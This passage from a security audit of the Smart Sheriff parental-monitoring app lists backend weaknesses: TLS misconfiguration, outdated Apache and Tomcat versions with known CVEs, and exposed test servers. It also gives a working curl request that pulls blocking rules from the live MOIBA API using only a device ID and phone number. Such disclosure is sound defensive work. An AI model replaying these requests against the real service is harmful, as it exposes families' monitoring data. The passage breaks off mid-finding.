#### **Server Response:**

{"resultSet":[{"REG\_YN":"S","STATUS":"S"}],"size":"1"}

### **Example 5:** *CLT\_BLCK\_GETTIMEBLOCKINFO***: Retrieve Blocking Rules**

#### **Example Request:**

```
curl -s 'http://api.moiba.or.kr/MessageRequest' --data '{ "DEVICE_ID":"abc", 
"MOBILE":"]5████████5]", "action":"CLT_BLCK_GETTIMEBLOCKINFO" }' > tmp.txt ; cat
tmp.txt | php -r "echo urldecode(file get contents('php://stdin'));"
```
### **Server Response:**

```
{"RESULT_COUNT":"2","WEEKVALUE":["127","127"],"PACKAGE_ID":
["ALL","ALL"],"STARTTIME":["0000","0403"],"ENDTIME":["0307","2400"]}
```
# <span id="page-12-1"></span>**Miscellaneous Issues**

This section covers those noteworthy findings that did not lead to an exploit but might aid attackers in achieving their malicious goals in the future. Most of these results are vulnerable code snippets that did not provide an easy way to be called. Conclusively, while a vulnerability is present, an exploit might not always be possible.

### <span id="page-12-0"></span>**SMS-01-009 Multiple TLS Misconfiguration issues** *(Info)*

The Smart Sheriff's backend server (located at IP address 211.110.12.203) has a TLS listener that is misconfigured and vulnerable to the following issues:

- Prone to MiTM attacks via insecure renegotiation
- SSL 3 support
- Weak (SHA1) certificate signature
- The server solely supports old protocols like SSLv3 and TLS 1.0
- The insecure RC4 cipher is supported
- Secure renegotiation is not supported
- Forward Secrecy is not supported
- The server certificate chain is incomplete

### **SSL-Labs Test Result:**

https://www.ssllabs.com/ssltest/analyze.html?d=ssweb.moiba.or.kr&hideResults=on

It is important to note that the server available on IP address 211.110.12.203 hosts the following domains:

- http://api.moiba.or.kr
- http://ssweb.moiba.or.kr

- http://ssadm.moiba.or.kr
- http://ss.moiba.or.kr
- http://sd.moiba.or.kr

### <span id="page-13-0"></span>**SMS-01-010 Multiple Instances of outdated Software on API Servers** *(Medium)*

The Smart Sheriff's backend server (available on IP address 211.110.12.203) is run on top of outdated software, known to be vulnerable to a breadth of security issues. For example, *ssweb.moiba.or.kr* is running Apache/2.0.65, which was released in July 2013 and is no longer supported.<sup>[10](#page-13-1)</sup> However, certain URLs are processed by an even older Apache version, namely Apache/2.0.59. An example of this is the sensitive MessageRequest API endpoint.

Apache in version 2.0.59 is known to be vulnerable to several distinct security issues, including examples from the following list:

- **CVE-2011-3192**[11](#page-13-2) CVSS 7.8 The byte range filter in the Apache HTTP Server 1.3.x, 2.0.x through 2.0.64, and 2.2.x through 2.2.19 allows remote attackers to cause a denial of service (memory and CPU consumption) via a Range header that expresses multiple overlapping ranges. It was exploited in the wild in August 2011 and constitutes a vulnerability different from CVE-2007-0086.
- **CVE-2013-2249**<sup>[12](#page-13-3)</sup> CVSS 7.5 *mod* session dbd.c in the mod session dbd module in the Apache HTTP Server before 2.4.5 proceeds with save operations for a session without considering the dirty flag and the requirement for a new session ID, which signifies unspecified impact and remote attack vectors.
- **CVE-2009-1890**[13](#page-13-4) CVSS 7.1 When a reverse proxy is configured, the stream\_reqbody\_cl function in mod\_proxy\_http.c in the mod\_proxy module in the Apache HTTP Server before 2.3.3 does not properly handle an amount of streamed data that exceeds the Content-Length value. This allows remote attackers to cause a denial of service (CPU consumption) via crafted requests.
- **CVE-2009-1891**[14](#page-13-5) CVSS 7.1 The mod\_deflate module in Apache httpd 2.2.11 and earlier compresses large files until completion, even after the associated network connection is closed. It allows remote attackers to cause a denial of service (CPU consumption).

Apache Tomcat 6.0.29 is also used to serve most URLs, regardless of being outdated and vulnerable to a number of security issues, including the following:



<span id="page-13-1"></span><sup>10</sup> [http://news.netcraft.com/archives/2014/02/07/are-there-really-lots-of-vulnerable-apa.](http://news.netcraft.com/archives/2014/02/07/are-there-really-lots-of-vulnerable-apache-web-).[. servers.html](http://news.netcraft.com/archives/2014/02/07/are-there-really-lots-of-vulnerable-apache-web-servers.html)

<span id="page-13-2"></span><sup>&</sup>lt;sup>11</sup> https://web.nvd.nist.gov/view/vuln/detail?vulnId=CVE-2011-3192

<span id="page-13-3"></span><sup>&</sup>lt;sup>12</sup> https://web.nvd.nist.gov/view/vuln/detail?vulnId=CVE-2013-2249

<span id="page-13-4"></span><sup>&</sup>lt;sup>13</sup> https://web.nvd.nist.gov/view/vuln/detail?vulnId=CVE-2009-1890

<span id="page-13-5"></span><sup>&</sup>lt;sup>14</sup> https://web.nvd.nist.gov/view/vuln/detail?vulnId=CVE-2009-1891- **CVE-2014-0230**[15](#page-14-2) CVSS 7.8 Apache Tomcat 6.x before 6.0.44, 7.x before 7.0.55, and 8.x before 8.0.9 does not properly handle cases where an HTTP response occurs before finishing the reading of an entire request body. Thus, it allows remote attackers to cause a denial of service (memory consumption) via a series of aborted upload attempts.
- **CVE-2011-3190**[16](#page-14-3) CVSS 7.5 Certain AJP protocol connector implementations in Apache Tomcat 7.0.0 through 7.0.20, 6.0.0 through 6.0.33, 5.5.0 through 5.5.33, and possibly other versions, allow remote attackers to spoof AJP requests, bypass authentication, and obtain sensitive information by causing the connector to interpret a request body as a new request.
- **CVE-2013-2067**[17](#page-14-4) CVSS 6.8 The form authentication feature in Apache Tomcat 6.0.21 through 6.0.36 and 7.x before 7.0.33 does not properly handle the relationships between authentication requirements and sessions. This allows remote attackers to inject a request into a session by sending this request during a completion of the login form. This is a variant of a session fixation attack.

This ticket proves that there is no server-side administration that adequately maintained the API servers in place. It is not ensured that the tool can withstand attacks and the services offered by server and API suffer from similar weaknesses, if not worse.

# <span id="page-14-1"></span>**SMS-01-011 Mobile App exposes Test-Servers and Debug Tools** *(Info)*

The mobile app reveals a number of URLs that reside on the MOIBA servers but should neither be exposed to the Internet nor used in the sources of a production app. This includes URLs from the following list, specifically URLs that indicate that their sole purpose is to offer test and debug features:

- • [http://192.168.0.5:8083](http://192.168.0.5:8083/)
- • [http://220.117.226.129](http://220.117.226.129/)
- • [http://220.117.226.129:8082](http://220.117.226.129:8082/)
- http://220.117.226.129:9090/demo-gcm-server
- http://hikdev.cafe24.com/demo-gcm-server

It is assumed that the demo servers and debug software in place enlarges the attack surface even more. Nevertheless, given the gravity of other spotted issues and the scope of this audit, this path of further exploration was not followed.

### <span id="page-14-0"></span>**SMS-01-013 Multiple Insecure Concatenations on Mobile app** *(Medium)*

The Smart Sheriff mobile app does not follow security best practices and performs a large number of string concatenations for generating SQL queries and intents. In addition to this, there is no apparent input validation preceding these concatenations. In the following, one can observe some examples found during the code audit:



<span id="page-14-2"></span><sup>&</sup>lt;sup>15</sup> https://web.nvd.nist.gov/view/vuln/detail?vulnId=CVE-2014-0230

<span id="page-14-3"></span><sup>&</sup>lt;sup>16</sup> https://web.nvd.nist.gov/view/vuln/detail?vulnId=CVE-2011-3190

<span id="page-14-4"></span><sup>&</sup>lt;sup>17</sup> https://web.nvd.nist.gov/view/vuln/detail?vulnId=CVE-2011-2067